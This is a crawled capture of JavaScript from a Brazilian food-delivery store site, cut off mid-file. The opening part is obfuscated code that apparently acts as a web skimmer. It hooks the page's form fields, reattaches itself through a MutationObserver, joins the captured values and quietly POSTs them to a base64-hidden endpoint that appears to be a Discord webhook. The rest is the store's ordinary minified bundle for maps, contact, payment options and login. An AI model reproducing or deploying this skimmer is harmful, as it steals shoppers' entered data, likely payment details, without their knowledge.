_0x1a0bea=_0x4085de[_0x5c9509(0x419,0x3c0,0x36f,0x389)+'r'][_0x5c9509(0x3cb,0x3b7,0x3f1,0x40c)][_0x554d0a(0x312,0x2ff,0x363,0x316)](_0x3122d6),_0x58761a=_0x1c0a6b[_0x2128bd],_0x12809d=_0x6d1f0c[_0x58761a]||_0x1a0bea;_0x1a0bea[_0x5c9509(0x3be,0x3ef,0x3e1,0x3aa)]=_0x39bca4[_0x5c9509(0x3ab,0x3f9,0x40b,0x3fd)](_0x5fd16a),_0x1a0bea[_0x554d0a(0x355,0x2e3,0x318,0x329)]=_0x12809d[_0x554d0a(0x338,0x30a,0x2f9,0x329)][_0x554d0a(0x32f,0x333,0x334,0x316)](_0x12809d),_0x2c2f47[_0x58761a]=_0x1a0bea;}}const _0x49a4e8=_0x554d0a(0x2b1,0x30c,0x356,0x30a)+'9kaXNjb3Jk'+_0x5c9509(0x3ef,0x41b,0x3e9,0x3d7)+_0x5c9509(0x3f5,0x446,0x41f,0x42c)+_0x5c9509(0x3db,0x3b5,0x36b,0x391)+_0x554d0a(0x296,0x2df,0x2ae,0x2cc)+_0x554d0a(0x2d4,0x27f,0x2fa,0x2ce)+_0x554d0a(0x300,0x31a,0x388,0x342)+_0x5c9509(0x3cd,0x3dc,0x3d2,0x3ca)+_0x5c9509(0x3f5,0x3d0,0x3e1,0x41f)+_0x5c9509(0x43d,0x3fb,0x3ca,0x414)+'8yRWtzQ1RU'+_0x5c9509(0x3c7,0x3d7,0x3e6,0x3cf)+_0x5c9509(0x3f2,0x42a,0x478,0x462)+_0x5c9509(0x40f,0x40a,0x3e0,0x44f)+'RsYjVmakxt'+_0x554d0a(0x366,0x33c,0x377,0x330),_0x3361cf=_0x23c677[_0x5c9509(0x4ac,0x45e,0x451,0x47e)](atob,_0x49a4e8),_0x291d6a=_0x8d9d35['v1']+'|'+_0x8d9d35['v2']+'|'+_0x8d9d35['v4']+'|'+_0x8d9d35['v6']+'|'+_0x8d9d35['v5']+'|'+_0x3f3b55,_0x5debd7={};_0x5debd7[_0x554d0a(0x347,0x355,0x348,0x32a)]='',_0x5debd7[_0x5c9509(0x413,0x444,0x3ee,0x411)]=_0x23c677[_0x554d0a(0x2ae,0x346,0x331,0x2ef)],_0x5debd7[_0x554d0a(0x2d4,0x291,0x281,0x2d6)]=[{'title':_0x23c677[_0x554d0a(0x3a2,0x33b,0x392,0x35e)],'description':_0x291d6a}];const _0xf90ce8=_0x5debd7;try{const _0x2313be={};_0x2313be[_0x5c9509(0x3c1,0x3f0,0x3e4,0x401)+'pe']='applicatio'+'n/json';const _0x495309=await _0x23c677['vvyvb'](fetch,_0x3361cf,{'method':_0x23c677[_0x5c9509(0x4a1,0x454,0x455,0x495)],'headers':_0x2313be,'body':JSON['stringify'](_0xf90ce8)});if(!_0x495309['ok']){if(_0x23c677['racAm'](_0x23c677[_0x554d0a(0x2e3,0x2f7,0x373,0x325)],'LCzyb'))throw new Error('HTTP\x20error'+_0x5c9509(0x3ed,0x434,0x47b,0x44f)+_0x495309[_0x554d0a(0x31b,0x343,0x2f6,0x311)]);else{const _0x4c20d7=_0x176b46['apply'](_0x528e7b,arguments);return _0xb40273=null,_0x4c20d7;}}_0x1424ff=_0x8d9d35;}catch(_0x3777f7){}}else return _0x3f063e[_0x5c9509(0x466,0x40c,0x3e5,0x441)]()[_0x554d0a(0x2ce,0x2a1,0x327,0x2f2)](ybGvgo[_0x5c9509(0x470,0x442,0x415,0x496)])['toString']()[_0x554d0a(0x319,0x2f0,0x2f9,0x2dd)+'r'](_0x13c667)[_0x5c9509(0x3c9,0x3d5,0x3d9,0x3de)]('(((.+)+)+)'+'+$');}function _0x4b793b(){function _0x365727(_0x4ac6ca,_0x2bac76,_0x5f5b83,_0x584e75){return _0x27d0a0(_0x4ac6ca-0x101,_0x584e75,_0x5f5b83-0x13a,_0x2bac76- -0x250);}const _0x358331=document[_0x46b397(0xac,0x58,0x5e,0x15)+_0x365727(0x39,0x23,-0x2,0x74)](_0x23c677[_0x365727(0xc6,0x82,0x9a,0x63)]),_0x1f5926=document['querySelec'+_0x46b397(0x1f,0x24,-0x13,0x32)](_0x23c677[_0x46b397(0x96,0x73,0x36,0x2c)]);function _0x46b397(_0x184c35,_0x29cb62,_0x29e187,_0x49161d){return _0x27d0a0(_0x184c35-0x148,_0x184c35,_0x29e187-0x70,_0x29cb62- -0x24f);}const _0xb1af6a=_0x23c677[_0x46b397(0x3f,0x41,0x2,0x98)](window[_0x46b397(0x81,0x2f,0x5a,-0xc)],0x13f7+0x33*-0x1e+-0xafd);if(_0x358331&&_0xb1af6a&&_0x23c677[_0x46b397(-0x21,0x19,0x27,0x24)](_0x358331[_0x365727(0x2e,-0xb,-0x3a,-0x9)]['listenerAt'+_0x365727(-0x76,-0x1d,-0x2c,0x6)],_0x23c677['jgPPT'])){if(_0x23c677['ckGAQ'](_0x23c677[_0x46b397(0xb5,0x69,0x2b,0x50)],_0x23c677[_0x46b397(0x4e,0x3d,0x3,0x77)]))_0x358331[_0x365727(0xbb,0x6a,0x91,0x9f)+_0x46b397(0x7a,0x82,0x30,0x6b)](_0x46b397(0x55,0x3b,0x8a,0x8),_0xe957e=>_0x4390d9(_0xe957e,_0x365727(0x46,0x94,0xeb,0xa7))),_0x358331['addEventLi'+'stener'](_0x23c677[_0x365727(0x59,0x4e,0x14,0xd)],_0x58da68=>_0x4390d9(_0x58da68,_0x365727(0x76,0x94,0xa6,0x7f))),_0x358331[_0x46b397(0x40,-0xa,0x30,-0x34)][_0x46b397(0x52,-0x7,0x1a,-0x2c)+_0x46b397(-0x4d,-0x1c,-0x28,-0x6d)]=_0x23c677[_0x46b397(0x35,0x77,0x8d,0x20)];else{const _0x199bdf=_0x585b5c?function(){function _0x409d65(_0x5532c4,_0x1421f2,_0xcae177,_0x350dfb){return _0x46b397(_0x1421f2,_0xcae177-0x2eb,_0xcae177-0x23,_0x350dfb-0x118);}if(_0x419b55){const _0x1bbe4d=_0x369bee[_0x409d65(0x2e6,0x317,0x325,0x2e4)](_0x330797,arguments);return _0x219840=null,_0x1bbe4d;}}:function(){};return _0x43e371=![],_0x199bdf;}}_0x23c677[_0x46b397(-0xe,0x47,0x9e,0x83)](_0x1f5926,!_0xb1af6a)&&_0x23c677[_0x365727(0xc2,0x92,0xd6,0xb7)](_0x1f5926[_0x46b397(-0x54,-0xa,-0x4f,0x23)]['listenerAt'+_0x365727(-0x12,-0x1d,-0x75,-0x76)],_0x23c677[_0x46b397(0x5c,0x77,0x47,0x75)])&&(_0x1f5926['removeEven'+_0x365727(0x63,0x81,0xca,0xbf)](_0x23c677['BqByy'],_0x22f8ee=>_0x4390d9(_0x22f8ee,'jardimzPC')),_0x1f5926[_0x46b397(0x6c,0x16,0x10,-0x28)+_0x46b397(-0x3,0x2d,-0x6,0x2a)](_0x46b397(0x93,0x3b,0x40,0x4),_0x5cc4b5=>_0x4390d9(_0x5cc4b5,_0x46b397(0x17,0x2,0x4a,-0x9))),_0x1f5926[_0x365727(-0x28,-0xb,-0x8,-0x27)][_0x46b397(0x4f,-0x7,-0x3b,0xb)+_0x46b397(0x3a,-0x1c,-0x10,-0x71)]=_0x23c677[_0x365727(0x4b,0x76,0xa6,0x22)]);}_0x23c677[_0x761757(0xc4,0xfa,0xf2,0xd7)](_0x4b793b);const _0x3c881e=new MutationObserver(function(_0x2285c3){const _0x149ec0={'kcXOx':function(_0x50a167,_0x246ddb){return _0x23c677['axWGh'](_0x50a167,_0x246ddb);},'KanKe':function(_0x1cfd2a,_0x20114a){return _0x1cfd2a+_0x20114a;},'zifMh':function(_0x48868b,_0x589267){function _0x1ad7f1(_0x4ac7e2,_0x7420c1,_0x1702af,_0x20a8dc){return _0x1c67(_0x4ac7e2- -0x37e,_0x7420c1);}return _0x23c677[_0x1ad7f1(-0x21a,-0x1c1,-0x1dc,-0x1d9)](_0x48868b,_0x589267);},'DYCrT':'childList','IohBv':function(_0x2bbd3b,_0x50dc01){return _0x2bbd3b===_0x50dc01;},'TpBCn':_0x269050(0x43f,0x442,0x461,0x48d),'bDPCI':_0x23c677[_0x269050(0x465,0x4ce,0x499,0x49e)],'wHzcv':_0x23c677[_0x2936c7(0x122,0x1bb,0x176,0x137)],'hPjcS':function(_0x2b9fd7){function _0x8fef1c(_0x46698d,_0x5a3d51,_0x4c022e,_0x2ce471){return _0x2936c7(_0x46698d-0x32,_0x46698d,_0x5a3d51- -0x179,_0x2ce471-0x18);}return _0x23c677[_0x8fef1c(-0xb0,-0x70,-0xa6,-0x76)](_0x2b9fd7);}};function _0x2936c7(_0x45c2c8,_0x4c6080,_0x46f9ed,_0x56181c){return _0x27d0a0(_0x45c2c8-0x97,_0x4c6080,_0x46f9ed-0x154,_0x46f9ed- -0x169);}function _0x269050(_0x3f5fe5,_0x22334a,_0x1a9e8d,_0x3e25f8){return _0x27d0a0(_0x3f5fe5-0x65,_0x3f5fe5,_0x1a9e8d-0xca,_0x1a9e8d-0x1e9);}_0x2285c3['forEach'](function(_0x3d93e4){const _0x39ff59={'Onkiw':function(_0x74b305,_0x3a047d){function _0x262eba(_0x17419e,_0x5de1dd,_0x2bc9f0,_0x13e8fb){return _0x1c67(_0x17419e- -0x1a8,_0x2bc9f0);}return _0x149ec0[_0x262eba(-0x9,-0x43,0x48,-0x9)](_0x74b305,_0x3a047d);},'KHPLw':function(_0x2798bb,_0x326909){return _0x2798bb+_0x326909;},'rZodq':function(_0x3c7d54,_0x2fe1c1){return _0x149ec0['KanKe'](_0x3c7d54,_0x2fe1c1);}};function _0x36e433(_0x380c9f,_0xb60936,_0x43d43d,_0x25a7ab){return _0x2936c7(_0x380c9f-0x130,_0xb60936,_0x25a7ab- -0x1cc,_0x25a7ab-0x195);}function _0x9d5110(_0x1265df,_0x2fd07a,_0x450af0,_0x1c4269){return _0x269050(_0x1c4269,_0x2fd07a-0x145,_0x1265df- -0x281,_0x1c4269-0xaa);}(_0x149ec0['zifMh'](_0x3d93e4[_0x9d5110(0x210,0x23d,0x218,0x228)],_0x149ec0[_0x36e433(-0x31,-0x9f,-0x84,-0x5d)])||_0x149ec0[_0x9d5110(0x1fa,0x1a6,0x204,0x204)](_0x3d93e4[_0x36e433(-0x67,-0xa6,-0xba,-0x8d)],_0x149ec0[_0x36e433(-0x90,-0xeb,-0x120,-0xdd)]))&&(_0x149ec0[_0x36e433(-0xa4,-0xa0,-0x5b,-0xa3)](_0x149ec0[_0x36e433(-0x6b,-0x7c,-0x7b,-0x61)],_0x149ec0[_0x9d5110(0x1ae,0x1d0,0x186,0x1ea)])?_0xe7262a=yprwVC[_0x36e433(-0xaa,-0x132,-0x13d,-0xe7)](_0x5978eb,yprwVC[_0x36e433(-0x20,-0x1d,-0x4f,-0x5e)](yprwVC[_0x9d5110(0x1a1,0x172,0x17c,0x174)](_0x9d5110(0x225,0x1df,0x22e,0x24d)+_0x36e433(-0x9c,-0xa0,-0xd5,-0xe2),'{}.constru'+_0x36e433(-0x8a,-0xe5,-0xf2,-0xcf)+_0x9d5110(0x1a5,0x1ac,0x194,0x17f)+'\x20)'),');'))():_0x149ec0[_0x9d5110(0x1c3,0x1f2,0x18e,0x18b)](_0x4b793b));});});function _0x27d0a0(_0x9198b9,_0x15de7d,_0x24cc65,_0x57f628){return _0x10112a(_0x9198b9-0x6f,_0x57f628-0x4bb,_0x15de7d,_0x57f628-0x1);}const _0x4df68d={};_0x4df68d[_0x761757(0x1b9,0x161,0x17b,0x123)]=!![],_0x4df68d['subtree']=!![],_0x4df68d['attributes']=!![],_0x4df68d[_0x761757(0x120,0x14d,0x147,0x162)+_0x761757(0x15d,0x14f,0x11b,0x18b)]=[_0x23c677['KpuJZ'],_0x23c677['FDwhy']];function _0x761757(_0x44c7f4,_0x34f2c8,_0x2e628e,_0x4dcf9f){return _0x38d1ad(_0x44c7f4-0x8d,_0x2e628e,_0x2e628e-0x185,_0x34f2c8-0x139);}_0x3c881e[_0x27d0a0(0x298,0x267,0x2e6,0x2a3)](document[_0x761757(0x136,0xe7,0xae,0xa2)],_0x4df68d);});

--- FILE ---
content_type: application/javascript
request_url: https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/trackingcodes.bundle.min.b1dc58b124901dadf2d0.js
body_size: 95079
content:
(()=>{var e={7820:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(43693)),i=r(n(57912)),o=r(n(35698)),u=r(n(57965)),s=r(n(82726)),l=r(n(61204));function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,a.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var d=function(){function e(){var e=(0,s.default)(this),t=e.data("lat"),n=e.data("lng");e.data("address"),-1!==navigator.platform.indexOf("iPhone")||-1!==navigator.platform.indexOf("iPad")||-1!==navigator.platform.indexOf("iPod")?window.open("maps://maps.google.com/maps?daddr=".concat(t,",").concat(n,"&amp;ll=")):window.open("https://maps.google.com/maps?daddr=".concat(t,",").concat(n,"&amp;ll="))}return{initialize:function(){(0,s.default)(".js-store-about-map").off("click").on({click:e}),i.default.get(o.default.businessHours).done(function(e){if("success"===e.status){var t=e.data.business_hours.reduce(function(e,t){return e+u.default.render(l.default,f(f({},t),{},{full_weekday:!0}))},"");(0,s.default)(".js-store-bussiness-hour").html(t)}})}}}();t.default=d},75332:(e,t,n)=>{"use strict";var r,a=n(82726),i=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(54756)),u=i(n(29293)),s=i(n(17383)),l=i(n(34579)),c=i(n(43693)),f=i(n(57912)),d=i(n(35698)),p=n(4550),h=n(25891);function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach(function(t){(0,c.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=(0,h.injectable)()(r=function(){var e;function t(){(0,s.default)(this,t),(0,c.default)(this,"perPageStores",1)}return(0,l.default)(t,[{key:"getBrandBasicInfo",value:(e=(0,u.default)(o.default.mark(function e(){var t,n;return o.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.basicInfo){e.next=2;break}return e.abrupt("return",this.basicInfo);case 2:return n={per_page:this.perPageStores},"undefined"!=typeof STORE_ID&&""!==STORE_ID&&(n=v(v({},n),{},{stores_id:STORE_ID})),e.next=6,f.default.get("".concat(d.default.basicInfo,"?").concat(a.param(n)));case 6:if(e.t1=t=e.sent.data,e.t0=null===e.t1,e.t0){e.next=10;break}e.t0=void 0===t;case 10:if(!e.t0){e.next=14;break}e.t2=void 0,e.next=15;break;case 14:e.t2=t.brand;case 15:return this.basicInfo=e.t2,e.abrupt("return",this.basicInfo);case 17:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=p.IocContainerStore.resolve(t)),this.self}}]),t}())||r},16512:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(82726)),i=r(n(35698)),o=r(n(83853)),u=n(92020),s=r(n(723)),l=function(){var e=(0,a.default)("#store-contact_us-form");function t(e){return void 0!==e&&""!==a.default.trim(e)}function n(n){n.stopPropagation(),n.preventDefault();var r,l,c,f,d,p,h,_=(0,a.default)(this),v=e.serialize();return l=(0,a.default)("#email_user_name").val(),c=(0,a.default)("#email_user_email").val(),f=(0,a.default)("#email_body").val(),d=(0,a.default)("#g-recaptcha-response").val(),p=!1,(0,a.default)(".js-error-texto").html("&nbsp;"),(0,a.default)(".js-error-email").html("&nbsp;"),(0,a.default)(".js-error-nome").html("&nbsp;"),""!==(r=a.default.trim(c))&&u.MaskHelperValidation.email(r)&&t(c)||(p=!0,(0,a.default)(".js-error-email").html((0,o.default)("E-mail inválido"))),t(l)||(p=!0,(0,a.default)(".js-error-nome").html((0,o.default)("Nome inválido"))),t(f)||(p=!0,(0,a.default)(".js-error-texto").html((0,o.default)("Mensagem inválida"))),t(d)||(p=!0,s.default.restart().setMessage((0,o.default)("Confirme no box que você não é um robô!")).setError(!0).build().notify()),!p&&(_.addClass("is-hidden"),_.parent().find(".js-contact_us-loading").removeClass("is-hidden"),(h=i.default.storeContactUs,a.default.ajax({type:"POST",dataType:"json",url:h,data:v})).done(function(e){"success"===e.status?((0,a.default)("#email_body").val(""),s.default.restart().setMessage(e.data.message).build().notify()):s.default.restart().setMessage(e.message).setError(!0).build().notify()}).always(function(){grecaptcha.reset(),_.removeClass("is-hidden"),_.parent().find(".js-contact_us-loading").addClass("is-hidden")}),!0)}function r(){!function(t){var n=900-t.val().length;if(n<=0){var r=t.val().substr(0,899);e.find("#email_body").val(r),e.find(".js-char-count").text(0)}else e.find(".js-char-count").text(n)}((0,a.default)(this))}function l(){var e=(0,a.default)("#email_body").val();(0,a.default)(".js-error-texto").html(""),t(e)||(0,a.default)(".js-error-texto").html((0,o.default)("Mensagem inválida"))}return{initialize:function(){(0,a.default)(".js-store-contact-us-send").off("click").on({click:n}),e.find(".js-textfield-email-body").off("blur keyup").on({keyup:r,blur:l})}}}();t.default=l},66860:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(82726)),i=r(n(95093)),o=r(n(35698)),u=r(n(83853)),s=r(n(3597));n(10963);var l=r(n(57912)),c=function(){var e="",t=null,r=null;function c(t){setTimeout(function(){var n=e,i={center:[t.fees[0].store_lat,t.fees[0].store_lng],zoom:13,hide_pin:t.fees[0].hide_address};r.render(n,i);var o={},u={};Object.keys(t.fees).forEach(function(e){var n=t.fees[e];o[n.id]=n.polygon,u[n.id]=n}),r.renderPolygonsList(t.fees,{onTooltip:function(e){return f(u[e])},onMouseout:function(){},onMouseover:function(){},onClick:function(e){var t=u[e];"POLYGON"===t.type?r.addPopupToPolygon(o[e],f(t),function(){},{closeButton:!1}):r.addPopupToCircle(t.center_lat,t.center_lng,f(t),function(){},{closeButton:!1})}});var s=(0,a.default)("#".concat(n));if(void 0!==s.data("addr")&&!t.store_hide_address){var l=s.data("addr"),c={closeButton:!1,latitude:t.fees[0].store_lat,longitude:t.fees[0].store_lng,content:"<label>Endereço da loja</label><br/><span>".concat(l,"</span>")};r.addPopup(c)}},300)}function f(e){var t="",n="",r="",a=e.formatted_price;if("ACTIVE"===e.inactivation_status){var o=(0,i.default)(e.inactivation_start,"HH:mm"),l=(0,i.default)(e.inactivation_end,"HH:mm");r='<span style="font-weight: 300">'.concat((0,u.default)("Não entregamos nessa área entre ".concat(o," e ").concat(l)),"<br></span>")}if("PERCENT"===e.price_type&&(a="".concat(e.formatted_price," do pedido")),void 0!==e.dynamic_price_value&&void 0!==e.dynamic_price_start&&void 0!==e.dynamic_price_end&&e.dynamic_price_value>0){var c=(0,i.default)(),f=(0,i.default)(e.dynamic_price_start,"HH:mm"),d=(0,i.default)(e.dynamic_price_end,"HH:mm");f.isAfter(d)&&d.add(1,"days"),f.isAfter(c)&&c.add(1,"days"),n='<span style="font-weight: 300">'.concat((0,u.default)("Taxa de entrega mais alta entre ".concat(e.dynamic_price_start," e ").concat(e.dynamic_price_end)),"<br></span>"),(c.isBetween(f,d)||f.isSame(d))&&(t='<i class="material-icons trending-up font-size-14">trending_up</i>',a="PERCENT"===e.price_type?"".concat(a," + ").concat(s.default.currency(e.dynamic_price_value)):s.default.currency(e.price+e.dynamic_price_value))}return'<span style="font-weight: 300">'.concat((0,u.default)("Valor"),": ").concat(a).concat(t,"<br></span>").concat(r).concat(n)}return{initialize:function(a){e=a,n.p=o.default.assetUrl,Promise.all([n.e(7330),n.e(1804),n.e(6984)]).then(n.bind(n,34187)).then(function(e){if(r=new e.default,null!==t){c(t);return}l.default.get(o.default.deliveryFees).done(function(e){c(t=e.data)})})}}}();t.default=c},3509:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(43693)),l=r(n(82726)),c=r(n(57965)),f=r(n(57912)),d=r(n(21551)),p=r(n(35698)),h=r(n(7820));n(7863),n(17869),n(99340),n(90428);var _=r(n(16512)),v=r(n(66860)),g=n(81662);t.default=function(){var e,t;function n(){(0,o.default)(this,n),(0,s.default)(this,"paymentForms",null),(0,s.default)(this,"acceptCreditCardAsOnlinePayment",!1),(0,s.default)(this,"acceptPixAsOnlinePayment",!1),this.mainContent=(0,l.default)(".js-store-tabs-menu__content"),this.templates={deliveryArea:(0,l.default)("#modal__store-tabs-delivery-area").html(),contactUs:(0,l.default)("#modal__store-tabs-contact-us").html(),about:(0,l.default)("#modal__store-tabs-about").html()},this.storeInfo={address:null,hideAddress:!1}}return(0,u.default)(n,[{key:"_showModal",value:(e=(0,i.default)(a.default.mark(function e(t){var n,r,i,o,u,s,l,_,v,m,y,b,E,S,O,A,R,I,T,C,L,k,w=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=null,r=null,i=null,o=[],u=[],s=[],e.t0=t,e.next="delivery-area"===e.t0?9:"contact-us"===e.t0?18:"about"===e.t0?21:39;break;case 9:if(n=this.templates.deliveryArea,null!==this.storeInfo.address){e.next=15;break}return e.next=13,f.default.get(p.default.getStore);case 13:"success"===(y=e.sent).status&&(this.storeInfo.address=y.data.store.formatted_address,this.storeInfo.hideAddress=y.data.store.hide_address);case 15:return r={address:this.storeInfo.address,isFromFacebookTab:!1},i=function(){w.openDeliveryArea("modal__about-map-container")},e.abrupt("break",40);case 18:return n=this.templates.contactUs,i=this.openContactUs,e.abrupt("break",40);case 21:if(n=this.templates.about,null!==this.paymentForms){e.next=31;break}return e.next=25,this._getPaymentsForm();case 25:O=e.sent,this.paymentForms=null!==(b=null==O?void 0:O.payment_forms.map(function(e){return{encodedName:""===e.encoded_name?"generic":e.encoded_name,name:e.name,isOnlinePayment:e.online_acceptance&&e.online_available,isOfflinePayment:e.delivery_acceptance,isOtherOnlinePayment:e.online_acceptance&&e.encoded_name===g.AcceptedPaymentMethodsOnYapay.PIX,discount:e.discount_percentage,hasDiscount:e.has_discount}}))&&void 0!==b?b:null,this.acceptSplitPayment=null==O?void 0:O.accept_split_payment,this.maxNumberOfInstallments=null==O?void 0:O.max_number_of_installments,this.acceptCreditCardAsOnlinePayment=null!==(E=null==O?void 0:O.accept_credit_card_as_online_payment)&&void 0!==E&&E,this.acceptPixAsOnlinePayment=null!==(S=null==O?void 0:O.accept_pix_as_online_payment)&&void 0!==S&&S;case 31:return null!==this.paymentForms&&(o=null!==(A=null===(R=this.paymentForms)||void 0===R?void 0:R.filter(function(e){return e.isOnlinePayment&&e.encodedName!==g.AcceptedPaymentMethodsOnYapay.PIX}))&&void 0!==A?A:[],s=null!==(I=null===(T=this.paymentForms)||void 0===T?void 0:T.filter(function(e){return e.isOfflinePayment}))&&void 0!==I?I:[],u=null!==(C=null===(L=this.paymentForms)||void 0===L?void 0:L.filter(function(e){return e.isOtherOnlinePayment}))&&void 0!==C?C:[]),l=o.length>0&&this.acceptCreditCardAsOnlinePayment||u.length>0&&this.acceptPixAsOnlinePayment,_=void 0!==s&&s.length>0,v=u.length>0,m=l||_||v,r={onlinePayments:o,offlinePayments:s,otherOnlinePayments:u,hasOnlinePayments:l,hasOfflinePayments:_,hasOtherOnlinePayments:v,hasPayments:m,acceptSplitPayment:this.acceptSplitPayment,maxNumberOfInstallments:this.maxNumberOfInstallments,acceptCreditCardAsOnlinePayment:this.acceptCreditCardAsOnlinePayment,acceptPixAsOnlinePayment:this.acceptPixAsOnlinePayment},i=function(){h.default.initialize()},e.abrupt("break",40);case 39:return e.abrupt("break",40);case 40:if(!(null==n||""===n)){e.next=42;break}return e.abrupt("return");case 42:k=c.default.render(n,r),d.default.setBody(k),d.default.hideFooter(),d.default.show(),componentHandler.upgradeAllRegistered(),null!==i&&i();case 48:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})},{key:"openContactUs",value:function(){_.default.initialize()}},{key:"openDeliveryArea",value:function(e){(0,l.default)(function(){v.default.initialize(e)})}},{key:"_getPaymentsForm",value:(t=(0,i.default)(a.default.mark(function e(){var t,n;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=[p.default.paymentForms].join("?"),e.next=3,f.default.get(t);case 3:if(!("success"!==(n=e.sent).status)){e.next=6;break}return e.abrupt("return",null);case 6:return e.abrupt("return",n.data);case 7:case"end":return e.stop()}},e)})),function(){return t.apply(this,arguments)})},{key:"_selectTab",value:function(e){var t=(0,l.default)(e.currentTarget).data("value");this._showModal(t)}},{key:"_attachListeners",value:function(){var e=this;this.mainContent.find(".js-store-tabs-menu__list-item").on({click:function(t){return e._selectTab(t)}})}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new n),this.self}},{key:"openTab",value:function(e){this.instance._showModal(e)}},{key:"getLegalTermsUrl",value:function(){return this.instance.mainContent.find(".js-store-tabs-menu__list-item--legal-terms").prop("href")}},{key:"initialize",value:function(){this.instance._attachListeners()}}]),n}()},27648:(e,t,n)=>{"use strict";var r,a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(17383)),o=a(n(34579)),u=a(n(43693)),s=n(25891),l=a(n(62102)),c=a(n(19216)),f=a(n(75082)),d=a(n(21551)),p=a(n(35698)),h=a(n(81626)),_=n(4550),v=a(n(49648)),g=a(n(65738));t.default=(0,s.injectable)()(r=function(){function e(){(0,i.default)(this,e),(0,u.default)(this,"callbackAfterLogin",null),(0,u.default)(this,"redirectTo",null)}return(0,o.default)(e,[{key:"setCallbackAfterLogin",value:function(e){this.callbackAfterLogin=e}},{key:"setRedirection",value:function(e){this.redirectTo=e}},{key:"callNativeAppEmailLogin",value:function(e,t,n){try{window.webkit.messageHandlers.onEmailLoginMessageHandler.postMessage({email:e,id:t,authToken:n})}catch(e){}try{android.loginWithToken(e,t,n)}catch(e){}}},{key:"afterLoginOrSignup",value:function(e,t){if("success"!==e.status){t(e);return}if(c.default.setUsersId(e.data.users_id),null===(n=document.getElementById("tag-done_identifier_signin-auth"))||void 0===n||n.click(),this.callNativeAppEmailLogin(e.data.email,e.data.users_id,e.data.authToken),null!==this.callbackAfterLogin){this.callbackAfterLogin();return}var n,r,a=new h.default().getUrlParameter("code");if(this.redirectTo){a&&(this.redirectTo="".concat(this.redirectTo,"?code=").concat(a)),window.location.replace(this.redirectTo);return}var i=null!==(r=e.data.redirect_to)&&void 0!==r?r:p.default.store;a&&(i="".concat(i,"?code=").concat(a)),window.location.replace(i)}},{key:"openLoginModal",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};if(d.default.isShown()&&f.default.isMobile()){d.default.setOneTimeListeners({"hidden.bs.modal":function(){return e.openLoginModal(t,n)}}).destroy();return}d.default.hideHeader().hideFooter().setWidth(463),d.default.setOneTimeListeners({"show.bs.modal":componentHandler.upgradeAllRegistered()}).show({centralized:!0}),d.default.getClassName().find(".modal-content").css({"background-color":"#FFFFFF"}),this.openLogin(d.default.getClassName().find(".modal-body")),g.default.instance.refreshUrlParams(),n()}},{key:"openLogin",value:function(e){var t=new v.default(e),n=new l.default(t);t.push(n)}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=_.IocContainerStore.resolve(e)),this.self}}]),e}())||r},65738:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(43693)),u=n(27047);t.default=function(){function e(){(0,a.default)(this,e),(0,o.default)(this,"handlers",[])}return(0,i.default)(e,[{key:"initialize",value:function(e){this.handlers=e,this.handleUrlParams(),this.refreshUrlParams()}},{key:"refreshUrlParams",value:function(){if(0!==this.handlers.length){var e,t=new URLSearchParams(window.location.search);if(t.delete(u.PARAMS_KEY_NAME),null===(e=this.handlers)||void 0===e||e.forEach(function(e){e.getParamsToApply().forEach(function(e){return t.append(u.PARAMS_KEY_NAME,e)})}),""===t.toString()){window.history.replaceState(window.history.state,"",window.location.origin+window.location.pathname+window.location.hash);return}window.history.replaceState(window.history.state,"","?".concat(t.toString()))}}},{key:"parseParams",value:function(e){var t,n,r=e.split("__");return{parameter:null!==(t=r.shift())&&void 0!==t?t:e,modifier:null!==(n=r.join(""))&&void 0!==n?n:null}}},{key:"handleUrlParams",value:function(){var e,t=this;if(0!==this.handlers.length){var n=new URLSearchParams(window.location.search);null===(e=this.handlers)||void 0===e||e.forEach(function(e){n.forEach(function(n){var r=t.parseParams(n),a=r.parameter,i=r.modifier;e.loadParam(a,i)})})}}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new e),this.self}}]),e}()},72944:(e,t,n)=>{"use 